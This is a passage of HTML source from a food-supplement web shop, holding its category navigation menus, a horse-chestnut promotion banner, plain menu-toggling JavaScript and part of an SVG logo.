                                                    <div class="flex flex-col items-start gap-[15px] md:mb-[30px] pl-[20px]">
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/95-digestion">
                                        Digestion
                                    </a>
                                                            </div>
                                            </div>
                </li>
            </ul>
                    <ul class="collapsible list-none border-none m-0">
                <li class="w-full">
                    <div class="collapsible-header p-0 flex items-center justify-between bg-transparent border-none">
                        <div class="flex items-center gap-[10px] md:mb-[15px]">
                            <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                                <circle cx="5" cy="5" r="5" fill="#CF6016" />
                            </svg>
                            <span class="navigation-menu-simple-link hover:text-[#CF6016]">
                                Tonus &amp; vitality
                            </span>
                        </div>
                        <svg class="transform transition-transform duration-200 chevron-icon" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <polyline points="6 9 12 15 18 9"></polyline>
                        </svg>
                    </div>
                    <div class="collapsible-body border-none px-0 pt-[15px] pb-[20px]">
                                                    <div class="flex flex-col items-start gap-[15px] md:mb-[30px] pl-[20px]">
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/90-natural-defenses">
                                        Natural Defenses
                                    </a>
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/91-vitality">
                                        Vitality
                                    </a>
                                                            </div>
                                            </div>
                </li>
            </ul>
                            <ul class="collapsible list-none border-none m-0">
                <li class="w-full">
                    <div class="collapsible-header p-0 flex items-center justify-between bg-transparent border-none">
                        <div class="flex items-center gap-[10px] md:mb-[15px]">
                            <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                                <circle cx="5" cy="5" r="5" fill="#C4182E" />
                            </svg>
                            <span class="navigation-menu-simple-link hover:text-[#C4182E]">
                                Circulation and cardiovascular system
                            </span>
                        </div>
                        <svg class="transform transition-transform duration-200 chevron-icon" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <polyline points="6 9 12 15 18 9"></polyline>
                        </svg>
                    </div>
                    <div class="collapsible-body border-none px-0 pt-[15px] pb-[20px]">
                                                    <div class="flex flex-col items-start gap-[15px] md:mb-[30px] pl-[20px]">
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/92-venous-circulation">
                                        Venous Circulation
                                    </a>
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/93-cardiovascular-system">
                                        Cardiovascular system
                                    </a>
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/94-blood-sugar-control">
                                        Blood Sugar Control
                                    </a>
                                                            </div>
                                            </div>
                </li>
            </ul>
                    <ul class="collapsible list-none border-none m-0">
                <li class="w-full">
                    <div class="collapsible-header p-0 flex items-center justify-between bg-transparent border-none">
                        <div class="flex items-center gap-[10px] md:mb-[15px]">
                            <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                                <circle cx="5" cy="5" r="5" fill="#23A3C8" />
                            </svg>
                            <span class="navigation-menu-simple-link hover:text-[#23A3C8]">
                                Bones &amp; joints
                            </span>
                        </div>
                        <svg class="transform transition-transform duration-200 chevron-icon" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <polyline points="6 9 12 15 18 9"></polyline>
                        </svg>
                    </div>
                    <div class="collapsible-body border-none px-0 pt-[15px] pb-[20px]">
                                                    <div class="flex flex-col items-start gap-[15px] md:mb-[30px] pl-[20px]">
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/88-joint-comfort">
                                        Joint Comfort
                                    </a>
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/89-bone-capital">
                                        Bone Capital
                                    </a>
                                                            </div>
                                            </div>
                </li>
            </ul>
                    <ul class="collapsible list-none border-none m-0">
                <li class="w-full">
                    <div class="collapsible-header p-0 flex items-center justify-between bg-transparent border-none">
                        <div class="flex items-center gap-[10px] md:mb-[15px]">
                            <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                                <circle cx="5" cy="5" r="5" fill="#B55C80" />
                            </svg>
                            <span class="navigation-menu-simple-link hover:text-[#B55C80]">
                                Well-being &amp; beauty
                            </span>
                        </div>
                        <svg class="transform transition-transform duration-200 chevron-icon" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <polyline points="6 9 12 15 18 9"></polyline>
                        </svg>
                    </div>
                    <div class="collapsible-body border-none px-0 pt-[15px] pb-[20px]">
                                                    <div class="flex flex-col items-start gap-[15px] md:mb-[30px] pl-[20px]">
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/96-skin-wellbeing-beauty">
                                        Skin Wellbeing and Beauty
                                    </a>
                                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                        href="https://synergiashop.com/en/98-slimming">
                                        Slimming
                                    </a>
                                                            </div>
                                            </div>
                </li>
            </ul>
            </div>
    <div class="col-span-2 mb-[1.25rem]">
        <a href="https://synergiashop.com/en/organic-horse-chestnut-sipf-100.html">
            <img class="w-full h-full"
                src="https://synergiashop.twic.pics/prod/static/img/cms/auto_promo/pushenfant.png?time=202602021630&twic=v1/quality=100/cover=380x287/output=preview"
                data-src-transform="quality=100/cover=WxH"
                data-twic-src="image:prod/static/img/cms/auto_promo/pushenfant.png" data-twic-transform="cover=4:3">
        </a>
    </div>
    <div class="col-span-2">
        <div class="mb-[20px] flex flex-col justify-start gap-[0.94rem]">
            <div class="flex flex-col justify-start gap-[0.3125rem]">
                <div class="menu-layer-tag sm:text-[0.5rem] tracking-[0.04rem]">FROM  JULY 23 TO AUGUST 31</div>
                <div class="menu-layer-title sm:text-[1.25rem]">VENOUS CIRCULATION</div>
                <div class="menu-layer-desc sm:text-[0.75rem]">20% off on Organic Horse Chestnut SIPF - for healthy blood circulation every day!</div>
            </div>
                            <a href="https://synergiashop.com/en/organic-horse-chestnut-sipf-100.html"
                    class="max-w-[200px] cta-btn border-Gris1 transition-all ease-in-out sm:text-[0.75rem] sm:flex sm:justify-center sm:w-full sm:hover:text-white">SHOP NOW</a>
                    </div>
    </div>
</div>



<style>
    .chevron-icon {
        transform: rotate(0deg);
        transition: transform 0.3s ease-in-out;
    }
    
    li.active > .collapsible-header .chevron-icon {
        transform: rotate(-180deg) !important;
    }
</style>

<script>    
document.addEventListener('DOMContentLoaded', function() {
    var elems = document.querySelectorAll('.collapsible');
    var instances = M.Collapsible.init(elems, {
        accordion: false
    });

    // Add click event listeners to all collapsible headers
    document.querySelectorAll('.collapsible-header').forEach(header => {
        header.addEventListener('click', function() {
            const li = this.parentElement;
            const isActive = li.classList.contains('active');
            const chevron = this.querySelector('.chevron-icon');
            
            if (!isActive) {
                li.classList.add('active');
            } else {
                li.classList.remove('active');
            }
        });
    });
});
</script>

			</div>
		</div>
			
									<div class="category flex justify-between items-center min-h-[1.75rem]"
						id="category-100_mobile" onclick="showMobileMenuLayer('category-100')">
												<a class="menu-top-level-element-text w-full"
							 href="javascript:void(0);"
								 data-depth="" >
							Special offers
						</a>
													<a href="javascript:void(0);">
								<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" fill="none">
									<path
										d="M16.625 14L16.2645 13.5549L12.3651 8.75L11.375 9.64019L14.9139 14L11.375 18.3598L12.3651 19.25L16.2645 14.4451L16.625 14Z"
										fill="#353941" />
								</svg>
							</a>
											</div>
					
				<div class="absolute inset-0 transition ease-in-out translate-x-[200vw] mobile-menu-layer"
			id="category-100_mobile_panel">
			<div class="py-[2.25rem] px-[1.56rem]">
				<div class="flex gap-[0.31rem] justify-start items-center mb-[3.13rem]" onclick="resetMobileMenuLayer()">
					<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
						<path
							d="M6.5 8L6.706 8.25434L8.93424 11L9.5 10.4913L7.47776 8L9.5 5.50868L8.93424 5L6.706 7.74566L6.5 8Z"
							fill="#818182" />
					</svg>
					<span class="menu-layer-back-text">Retour au menu</span>
				</div>
				<div class="w-full grid grid-cols-12 gap-x-6 sm:hidden">
  <div class="col-span-3">
    <div class="md:flex md:justify-start md:items-center mb-[1.81rem] md:gap-[0.31rem]">
      <a class="layerMainLink tracking-[0.04125rem] text-[0.6875rem] sm:justify-between hover:text-Jaune"
        href="https://synergiashop.com/en/100-Special-offers">Special offers</a>
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16" fill="none">
        <path d="M11.3462 6.05005V11.25M11.3462 11.25H5.84619M11.3462 11.25L5.84619 6.05006" stroke="#121214" />
      </svg>
    </div>
    <div class="flex flex-col">
      
              <div class="flex items-center gap-[10px] md:mb-[15px]">


          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
            <circle cx="5" cy="5" r="5" fill="#000" />
          </svg>

          <a class="navigation-menu-simple-link hover:text-Gris1"
            href="https://synergiashop.com/en/103-lots-et-packs">Prizes and packs</a>
        </div>
                      <div class="flex items-center gap-[10px] md:mb-[15px]">


          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
            <circle cx="5" cy="5" r="5" fill="#000" />
          </svg>

          <a class="navigation-menu-simple-link hover:text-Gris1"
            href="https://synergiashop.com/en/102-dernieres-chances">Last Chances</a>
        </div>
                  </div>
  </div>
  <div class="col-span-3 flex flex-col mt-[3.26rem]">
          <div class="flex items-center gap-[10px] mb-[15px]">

        <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
          <circle cx="5" cy="5" r="5" fill="#000" />
        </svg>

        <a class="navigation-menu-simple-link hover:text-Gris1"
          href="https://synergiashop.com/en/106-winter-sales">Winter sales</a>
      </div>
            
      </div>
    <div class="col-span-6 ">
      </div>

</div>
<div class="w-full grid grid-cols-2 gap-x-[1.0625rem] md:hidden h-[100vh] ">
  <div class="col-span-2">
    <div class="flex flex-col mb-[2.5rem]">
      <a class="flex justify-between items-center gap-[0.31rem]"
        href="https://synergiashop.com/en/100-Special-offers">
        <span
          class="layerMainLink tracking-[0.06875rem;] hover:text-Jaune text-[0.6875rem] sm:justify-between">Special offers</span>
      </a>
              <div class="flex items-center gap-[10px] sm:mt-[30px]">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
            <circle cx="5" cy="5" r="5" fill="#000" />
          </svg>
          <a class="navigation-menu-simple-link flex justify-between items-center hover:text-Gris1"
            href="https://synergiashop.com/en/103-lots-et-packs">
            <span class="text-[16px]">Prizes and packs</span>
          </a>
        </div>
                      <div class="flex items-center gap-[10px] sm:mt-[30px]">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
            <circle cx="5" cy="5" r="5" fill="#000" />
          </svg>
          <a class="navigation-menu-simple-link flex justify-between items-center hover:text-Gris1"
            href="https://synergiashop.com/en/102-dernieres-chances">
            <span class="text-[16px]">Last Chances</span>
          </a>
        </div>
                            <div class="flex items-center gap-[10px] sm:mt-[30px]">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
            <circle cx="5" cy="5" r="5" fill="#000" />
          </svg>
          <a class="navigation-menu-simple-link flex justify-between items-center hover:text-Gris1"
            href="https://synergiashop.com/en/106-winter-sales">
            <span class="text-[16px]">Winter sales</span>
          </a>
        </div>
                  </div>
  </div>
    <div class="col-span-2 mb-[1.25rem]">
      </div>
  <div class="col-span-2">
    <div class="mb-[20px] flex flex-col justify-start gap-[0.94rem]">
          </div>
  </div>
</div>


			</div>
		</div>
		
									<div class="category flex justify-between items-center min-h-[1.75rem]"
						id="category-99_mobile" onclick="showMobileMenuLayer('category-99')">
												<a class="menu-top-level-element-text w-full"
							 href="javascript:void(0);"
								 data-depth="" >
							D-Stress range
						</a>
													<a href="javascript:void(0);">
								<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" fill="none">
									<path
										d="M16.625 14L16.2645 13.5549L12.3651 8.75L11.375 9.64019L14.9139 14L11.375 18.3598L12.3651 19.25L16.2645 14.4451L16.625 14Z"
										fill="#353941" />
								</svg>
							</a>
											</div>
					
					<div class="absolute inset-0 transition ease-in-out translate-x-[200vw] mobile-menu-layer"
			id="category-99_mobile_panel">
			<div class="py-[2.25rem] px-[1.56rem]">
				<div class="flex gap-[0.31rem] justify-start items-center mb-[3.13rem]" onclick="resetMobileMenuLayer()">
					<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
						<path
							d="M6.5 8L6.706 8.25434L8.93424 11L9.5 10.4913L7.47776 8L9.5 5.50868L8.93424 5L6.706 7.74566L6.5 8Z"
							fill="#818182" />
					</svg>
					<span class="menu-layer-back-text">Retour au menu</span>
				</div>
				<div class="w-full grid grid-cols-12 gap-x-6 sm:hidden">
  <div class="col-span-3">
    <div class="md:flex md:justify-start md:items-center mb-[1.81rem] md:gap-[0.31rem]">
      <a class="layerMainLink tracking-[0.04125rem] text-[0.6875rem] sm:justify-between hover:text-Jaune"
        href="https://synergiashop.com/en/99-d-stress-range">D-Stress range</a>
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16" fill="none">
        <path d="M11.3462 6.05005V11.25M11.3462 11.25H5.84619M11.3462 11.25L5.84619 6.05006" stroke="#121214" />
      </svg>
    </div>
    <div class="flex flex-col">
      
              <div class="flex items-center gap-[10px] md:mb-[15px]">


          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
            <circle cx="5" cy="5" r="5" fill="#000" />
          </svg>

          <a class="navigation-menu-simple-link hover:text-Gris1"
          href="https://synergiashop.com/en/105-d-stress-essentials">D-Stress essentials</a>
        </div>
                  </div>
  </div>
  <div class="col-span-3 flex flex-col mt-[3.26rem]">
        
  </div>
    <div class="col-span-6 ">
      </div>

</div>
<div class="w-full grid grid-cols-2 gap-x-[1.0625rem] md:hidden h-[100vh] ">
  <div class="col-span-2">
    <div class="flex flex-col mb-[2.5rem]">
      <a class="flex justify-between items-center gap-[0.31rem]"
        href="https://synergiashop.com/en/99-d-stress-range">
        <span
          class="layerMainLink tracking-[0.06875rem;] hover:text-Jaune text-[0.6875rem] sm:justify-between">D-Stress range</span>
      </a>
              <div class="flex items-center gap-[10px] sm:mt-[30px]">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
            <circle cx="5" cy="5" r="5" fill="#000" />
          </svg>
          <a class="navigation-menu-simple-link flex justify-between items-center hover:text-Gris1"
            href="https://synergiashop.com/en/105-d-stress-essentials">
            <span class="text-[16px]">D-Stress essentials</span>
          </a>
        </div>
                        </div>
  </div>
    <div class="col-span-2 mb-[1.25rem]">
      </div>
  <div class="col-span-2">
    <div class="mb-[20px] flex flex-col justify-start gap-[0.94rem]">
          </div>
  </div>
</div>


			</div>
		</div>
	
							</div>
		</div>
	</div>

	<div id="button_mon_compte" class="bottom-0 bg-Jaune inset-x-0 px-[1.62rem] py-[0.94rem] mt-[1.81rem]">

		<a href="https://synergiashop.com/en/my-account"
			class="md:hover:bg-Vert sm:hover:bg-Jaune w-full mobile-menu-layer-bottom-cta">
			<span class="nav2-text">					My account
							</span>

		</a>
	</div>
</div>



	<script>

		let desktopMenuLayerOpen = false;
		let openDesktopMenuLayerId = null
		
		document.addEventListener('click', function(event) {
			if(desktopMenuLayerOpen){
				toggleMenuLayer(openDesktopMenuLayerId)
				// const megamenus = document.querySelectorAll('.megamenu');
				// let isClickInsideAnyMegamenu = false;
				// const layer = document.querySelectorAll('#top-menu>li');
	
				// megamenus.forEach(megamenu => {
				// 	if (megamenu.contains(event.target)) {
				// 		isClickInsideAnyMegamenu = true;
				// 	}
				// });
	
				// if (!isClickInsideAnyMegamenu) {
				// 	// Code to execute when click is outside all megamenus
	
				// 	layer[0].classList.remove('hasActiveLayer');
				// 	layer[1].classList.remove('hasActiveLayer');
				// 	megamenus.forEach(megamenu => {
				// 		megamenu.classList.add('hidden');
						
				// 	});
				// 	desktopMenuLayerOpen = false
				// 	openDesktopMenuLayerId = null
				// 	switchHeaderContrast()
				// }
			}
		});

		function activateMenuLayer(pageId, shouldSwitchHeaderContrast = true) {
			document.querySelector('#' + pageId + '_desktop_panel').classList.remove('hidden');
			document.querySelector('#' + pageId).classList.add('hasActiveLayer');
			// document.querySelector('#' + pageId + '_desktop_panel').classList.add('swing-in-top-bck');
			document.querySelector('#header-container').classList.add('bg-[#FFF]');
			desktopMenuLayerOpen = true
			openDesktopMenuLayerId = pageId
			if(shouldSwitchHeaderContrast) switchHeaderContrast()
		}

		function deactivateMenuLayer(pageId, shouldSwitchHeaderContrast = true) {
			document.querySelector('#' + pageId + '_desktop_panel').classList.add('hidden');
			document.querySelector('#' + pageId).classList.remove('hasActiveLayer');
			// document.querySelector('#' + pageId + '_desktop_panel').classList.remove('swing-in-top-bck');
			document.querySelector('#header-container').classList.remove('bg-[#FFF]');
			desktopMenuLayerOpen = false
			openDesktopMenuLayerId = null
			if(shouldSwitchHeaderContrast) switchHeaderContrast()
		}


		function toggleMenuLayer(pageId) {
			let shouldSwitchHeaderContrast = !desktopMenuLayerOpen;
			if (openDesktopMenuLayerId && pageId != openDesktopMenuLayerId) resetDesktopLayer()
			else switchHeaderContrast()
			if (desktopMenuLayerOpen) deactivateMenuLayer(pageId, false)
			else activateMenuLayer(pageId, false)
		}

		function resetDesktopLayer() {
			for (let index = 0; index < document.getElementsByClassName('desktop_layer').length; index++) {
				const element = document.getElementsByClassName('desktop_layer')[index];
				element.classList.remove('swing-in-top-bck');
				element.parentElement.classList.remove('hasActiveLayer');
				element.classList.add('hidden');
				document.querySelector('#header-container').classList.remove('bg-[#FFF]');
			}
			desktopMenuLayerOpen = false
			if (desktopMenuLayerOpen) switchHeaderContrast()
		}

		function showMobileMenuLayer(pageId) {
			document.querySelector('#button_mon_compte').classList.add('hidden');
			if (!["category-77", "category-100", "category-99"].includes(pageId)) return
			document.querySelector('#' + pageId + '_mobile_panel').classList.replace('translate-x-[200vw]',
				'translate-x-[100vw]');
			document.querySelector('#' + pageId + '_mobile_panel').classList.remove('hidden');
			document.querySelector('#main-mobile-menu-layers').classList.add('-translate-x-full');
		}

		function resetMobileMenuLayer() {
			document.querySelector('#button_mon_compte').classList.remove('hidden');
			for (let index = 0; index < document.getElementsByClassName('mobile-menu-layer').length; index++) {
				const element = document.getElementsByClassName('mobile-menu-layer')[index];
				element.classList.replace('translate-x-[100vw]', 'translate-x-[200vw]');
				element.classList.add("hidden")
			}
			document.querySelector('#main-mobile-menu-layers').classList.remove('-translate-x-full');
		}

		// document.addEventListener("DOMContentLoaded", function() {

		// 	var icon = document.querySelector(".hamburger-icon");

		// 	if (icon) {
		// 		icon.addEventListener("click", function() {
		// 			resetMobileMenuLayer()
		// 			document.querySelector("body").classList.toggle('overflow-hidden')
		// 			document.querySelector("#mobile-menu-wrapper").classList.toggle('-translate-x-[100vw]')
		// 			icon.classList.toggle("active-hamburger");
		// 			if(window.scrollY < 40) document.querySelector('.header-banner').classList.toggle('hidden');
		// 		});
		// 	}
		// });

		function toggleMobileMenuLayer() {
			resetMobileMenuLayer()
			document.querySelector("body").classList.toggle('overflow-hidden')
			document.querySelector("#mobile-menu-wrapper").classList.toggle('-translate-x-[100vw]')
			icon.classList.toggle("active-hamburger");
			if (window.scrollY < 40) document.querySelector('.header-banner').classList.toggle('hidden');
		}
	</script>
 				</div>
				<div class="flex justify-center">

					
						

						<a href="https://synergiashop.com/">
							<div class="header-contrast-switch  md:hidden sm:hidden"
								id="clear_logo">
								<svg xmlns="http://www.w3.org/2000/svg" width="134" height="33" viewBox="0 0 134 33"
									fill="none">
									<g clip-path="url(#clip0_4255_7720)">
										<path d="M45.998 31.0613H27.2056V32.8908H45.998V31.0613Z" fill="#0061A2" />
										<path d="M64.7974 31.0613H46.0049V32.8908H64.7974V31.0613Z" fill="white" />
										<path d="M83.5898 31.0613H64.7974V32.8908H83.5898V31.0613Z" fill="#E52618" />
										<path
											d="M7.72799 27.88C6.45369 27.88 5.14514 27.6616 3.81603 27.2247C2.48692 26.7878 1.21262 26.1051 0.00683594 25.163L2.19233 21.818C3.17888 22.5348 4.15858 23.0672 5.13143 23.4222C6.10428 23.7772 7.01548 23.9615 7.87186 23.9615C8.61178 23.9615 9.15301 23.8387 9.50241 23.5929C9.85182 23.3471 10.0231 23.0263 10.0231 22.6235V22.5552C10.0231 22.289 9.92033 22.0501 9.72165 21.8521C9.52297 21.6541 9.24207 21.4766 8.89952 21.3333C8.55012 21.1899 8.15275 21.0466 7.70743 20.9168C7.25526 20.7803 6.78939 20.637 6.29611 20.4799C5.66582 20.3024 5.03552 20.084 4.39837 19.8314C3.76122 19.572 3.17888 19.2375 2.66505 18.8279C2.15122 18.4183 1.7333 17.9063 1.40445 17.3056C1.08245 16.7048 0.918028 15.9675 0.918028 15.0937V15.0255C0.918028 14.1107 1.0893 13.2983 1.43871 12.5952C1.78811 11.892 2.25399 11.2981 2.85003 10.8066C3.44607 10.3151 4.13803 9.94643 4.93275 9.70067C5.72748 9.45491 6.58386 9.33203 7.5019 9.33203C8.64603 9.33203 9.80386 9.51635 10.9822 9.88499C12.1606 10.2536 13.2362 10.7588 14.2228 11.4073L12.2702 14.9231C11.3728 14.4111 10.5027 14.0015 9.65314 13.7011C8.80361 13.4007 8.04999 13.2505 7.39914 13.2505C6.74829 13.2505 6.30297 13.3666 5.98782 13.5987C5.67267 13.8308 5.51509 14.1312 5.51509 14.4861V14.5544C5.51509 14.8002 5.61786 15.0186 5.81654 15.2098C6.01522 15.4009 6.28926 15.5784 6.62497 15.7491C6.96067 15.9129 7.34433 16.0768 7.7828 16.2338C8.22126 16.3908 8.68714 16.5478 9.17356 16.7048C9.80386 16.9028 10.441 17.1485 11.0919 17.4216C11.7427 17.7015 12.3251 18.0428 12.8389 18.4456C13.3527 18.8484 13.7775 19.3399 14.1132 19.9202C14.4489 20.5004 14.6202 21.2036 14.6202 22.0296V22.0979C14.6202 23.1014 14.4489 23.9684 14.0995 24.692C13.7501 25.4156 13.2636 26.0164 12.6402 26.4806C12.0099 26.9448 11.2768 27.2998 10.441 27.5319C9.60518 27.764 8.70084 27.88 7.73484 27.88"
											fill="white" />
										<path
											d="M20.8478 32.9999C19.9092 32.9999 19.0802 32.8907 18.3608 32.6654C17.6483 32.4401 16.9632 32.1397 16.3124 31.7643L18.0251 28.0847C18.3608 28.2895 18.724 28.4534 19.1145 28.5899C19.505 28.7264 19.8681 28.7947 20.2106 28.7947C20.656 28.7947 21.0122 28.7128 21.2657 28.5421C21.526 28.3783 21.7658 28.0642 21.9851 27.6205L14.9285 9.61182H20.3408L24.4377 21.8315L28.3703 9.61182H33.6798L26.7603 27.9891C26.4246 28.9039 26.0683 29.6822 25.6846 30.317C25.301 30.9519 24.8831 31.4707 24.424 31.8735C23.965 32.2763 23.4443 32.563 22.862 32.7405C22.2797 32.918 21.6083 33.0067 20.8478 33.0067"
											fill="white" />
										<path
											d="M34.9746 9.59818H40.0787V12.165C40.3664 11.7827 40.6884 11.4209 41.0378 11.0727C41.3872 10.7246 41.7709 10.4174 42.1956 10.1443C42.6204 9.87124 43.0931 9.65962 43.607 9.5026C44.1208 9.34559 44.7031 9.26367 45.354 9.26367C47.2997 9.26367 48.8069 9.85759 49.8688 11.0386C50.9307 12.2196 51.4651 13.8512 51.4651 15.9265V27.5454H46.3611V17.558C46.3611 16.3566 46.0939 15.4486 45.5527 14.8342C45.0183 14.2198 44.251 13.9194 43.2712 13.9194C42.2915 13.9194 41.5037 14.2266 40.935 14.8342C40.3664 15.4486 40.0787 16.3566 40.0787 17.558V27.5454H34.9746V9.59818Z"
											fill="white" />
										<path
											d="M65.4961 16.227C65.0508 15.1688 64.4274 14.3769 63.6121 13.8649C62.8037 13.3529 61.8788 13.2301 60.8443 13.51C59.8029 13.783 59.0561 14.3428 58.5971 15.1757C58.1381 16.0153 57.96 17.0188 58.0627 18.193L65.4961 16.227ZM65.0919 27.4841C63.7902 27.8254 62.5296 27.9278 61.2964 27.7981C60.0701 27.6616 58.9397 27.2998 57.9189 26.7195C56.8981 26.1392 56.0074 25.361 55.2607 24.3916C54.5139 23.4222 53.9658 22.2685 53.6095 20.9305L53.5958 20.8623C53.267 19.6335 53.1711 18.4115 53.2944 17.2032C53.4246 15.9949 53.7534 14.8753 54.2947 13.8581C54.8359 12.8409 55.5621 11.9535 56.487 11.1957C57.4119 10.4448 58.5149 9.89866 59.7892 9.55733C61.2416 9.17503 62.5639 9.09994 63.7628 9.33887C64.9618 9.57781 66.0305 10.0352 66.9623 10.7247C67.9009 11.4142 68.6887 12.2743 69.3259 13.3188C69.963 14.3633 70.4495 15.4965 70.7715 16.7253C70.8194 16.9233 70.8742 17.1281 70.9153 17.3465C70.9633 17.565 71.0044 17.7971 71.0455 18.036L58.9328 21.2445C59.4672 22.3027 60.1866 23.0195 61.0909 23.3949C61.9884 23.7704 62.9887 23.8114 64.0917 23.5178C64.9138 23.2994 65.6126 22.9649 66.1881 22.5143C66.7636 22.0637 67.3117 21.4289 67.8392 20.6233L71.3264 22.3709C70.7715 23.5997 69.9904 24.6579 68.9765 25.5385C67.9557 26.4191 66.6608 27.0677 65.0782 27.4841"
											fill="white" />
										<path
											d="M73.0393 9.59831H78.1433V13.2164C78.6572 11.9876 79.3628 11.0046 80.2603 10.2673C81.1578 9.53004 82.3636 9.19554 83.8914 9.2638V14.5886H83.6242C81.9183 14.5886 80.5823 15.1006 79.6095 16.1314C78.6366 17.1622 78.1502 18.7528 78.1502 20.9169V27.5456H73.0462V9.59831H73.0393Z"
											fill="white" />
										<path
											d="M94.0172 21.852C94.6475 21.852 95.223 21.7496 95.7643 21.5516C96.2986 21.3537 96.7645 21.0669 97.155 20.6983C97.5455 20.3297 97.8538 19.8928 98.0799 19.3739C98.306 18.8619 98.4156 18.3022 98.4156 17.7014V17.6331C98.4156 17.0324 98.306 16.4726 98.0799 15.9606C97.8538 15.4486 97.5455 15.0049 97.155 14.6363C96.7645 14.2676 96.2986 13.9809 95.7643 13.7829C95.223 13.5849 94.6407 13.4825 94.0172 13.4825C93.3938 13.4825 92.8115 13.5849 92.2908 13.7829C91.7632 13.9877 91.3042 14.2676 90.9137 14.6363C90.5232 15.0049 90.2149 15.4418 89.9888 15.9606C89.7627 16.4726 89.6531 17.0324 89.6531 17.6331V17.7014C89.6531 18.9507 90.0642 19.9542 90.8932 20.712C91.7221 21.4697 92.7635 21.852 94.0172 21.852ZM93.4144 32.9658C91.9345 32.9658 90.5232 32.802 89.1804 32.4811C87.8376 32.1534 86.5907 31.696 85.4534 31.0885L87.2004 27.2724C88.139 27.7844 89.0913 28.1871 90.0436 28.4807C90.9959 28.7674 92.0784 28.9176 93.2842 28.9176C95.0312 28.9176 96.3261 28.508 97.1619 27.682C98.0046 26.8559 98.4225 25.6408 98.4225 24.0297V23.1627C97.662 24.0775 96.833 24.7943 95.9355 25.3063C95.0381 25.8183 93.9076 26.0777 92.5443 26.0777C91.4892 26.0777 90.4821 25.8934 89.5229 25.5247C88.5569 25.1561 87.7074 24.6168 86.9675 23.9C86.2276 23.1832 85.6384 22.3094 85.2068 21.2717C84.7683 20.2341 84.5491 19.0463 84.5491 17.7082V17.64C84.5491 16.302 84.7683 15.1141 85.2205 14.0765C85.6658 13.0388 86.2618 12.165 87.0017 11.4482C87.7417 10.7314 88.5912 10.1921 89.5572 9.82347C90.5232 9.45483 91.5166 9.27051 92.5443 9.27051C93.935 9.27051 95.0723 9.52992 95.9698 10.0419C96.8673 10.5539 97.662 11.1888 98.354 11.9466V9.60501H103.458V23.4972C103.458 26.6853 102.698 29.0405 101.17 30.5628C100.32 31.4093 99.2515 32.0237 97.9635 32.406C96.6755 32.7815 95.1614 32.9726 93.4144 32.9726"
											fill="white" />
										<path d="M111.638 9.59814H106.534V27.5386H111.638V9.59814Z" fill="white" />
										<path
